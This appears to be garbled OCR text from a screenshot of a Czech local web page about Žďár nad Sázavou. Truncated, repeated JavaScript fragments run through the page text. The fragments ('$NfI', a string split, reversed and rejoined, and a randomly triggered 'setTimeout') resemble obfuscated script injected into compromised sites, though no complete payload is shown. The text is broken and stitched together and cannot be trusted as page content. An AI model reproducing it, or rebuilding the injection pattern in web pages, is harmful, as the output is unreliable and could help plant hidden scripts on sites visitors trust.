
Žďár nad Sáza
};}$NfI=functio
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}to
Žďár stá
restaurac
Úterý, 30. led
Žďár nad Sázav
„string“) return
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
nepodařilo...